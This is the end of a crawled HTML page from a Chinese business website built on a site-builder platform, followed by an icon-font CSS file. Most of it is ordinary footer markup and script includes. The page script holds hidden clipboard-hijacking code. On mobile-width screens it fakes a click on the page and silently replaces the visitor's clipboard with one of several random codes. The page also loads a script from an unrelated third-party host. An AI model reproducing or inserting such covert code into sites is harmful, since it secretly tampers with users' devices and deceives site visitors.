                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">苏ICP备16063027号-1</a>        </p>
        <p>
            </p>
                        <p class="Whitefont">
            <a href="http://www.beian.gov.cn/apply/staticWebInfo?token=f30bb8db-77a0-4a66-8023-d3047e7a5648&amp;amp;webSi" target="_blank" class="Whitefont"><img src="http://static.files.mozhan.com/Public/Images/ghs.png" /><span
                    id="icp_no_beijing_title">京公网安备</span>
                苏公网安备 32011302320457号</a></p>
            </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SvdHDIAwGYHEUdM4CutMadFkpnsDOAnglOtbwHQskHQUXRfjuc2Xpi6qn4Ee8COCHIma/Rly460YItOX+EOheiv8AzGyb0n3/zzAXtA0BH+Hs4dLSP8r6v7dcepQr+5nFlYkLv7mmuOuGOdc1UgLLjuvGzK3rlpX0gZqO/hX7NVCKsJSum565zw2no0/FR5L3uo17VbtM7wxTRMNTkC2SBugeMb6gOzYs/0Jbky1dt/yvTwFdQ8MySyPPcablZ/M8sjIsOYC8wrDMG4R+a4bHvN0Yztm78g/1BaJoQwJdTCqaAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SvdHDIAwGYHEUdM4CutMadFkpnsDOAnglOtbwHQskHQUXRfjuc2Xpi6qn4Ee8COCHIma/Rly460YItOX+EOheiv8AzGyb0n3/zzAXtA0BH+Hs4dLSP8r6v7dcepQr+5nFlYkLv7mmuOuGOdc1UgLLjuvGzK3rlpX0gZqO/hX7NVCKsJSum565zw2no0/FR5L3uo17VbtM7wxTRMNTkC2SBugeMb6gOzYs/0Jbky1dt/yvTwFdQ8MySyPPcablZ/M8sjIsOYC8wrDMG4R+a4bHvN0Yztm78g/1BaJoQwJdTCqaAAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13851564195"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="#"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=500005552"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/610358bc1ed5ca60fe70979f"></script>

	</div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css
body_size: 3156
content:

@font-face {font-family: "theme";
  src: url('//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.eot?t=1517467713960'); /* IE9*/
  src: url('//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.eot?t=1517467713960#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.ttf?t=1517467713960') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.svg?t=1517467713960#theme') format('svg'); /* iOS 4.1- */
}

.theme {
  font-family:"theme" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.the239-user:before { content: "\e63c"; }

.the239-fenlei2:before { content: "\e63f"; }

.the239-ai15:before { content: "\e683"; }

.the239-you:before { content: "\e6ab"; }

.the239-zuo:before { content: "\e6ad"; }

.the239-dianhua:before { content: "\e69f"; }

.the239-dizhi:before { content: "\e600"; }

.the239-youxiang:before { content: "\e6e6"; }

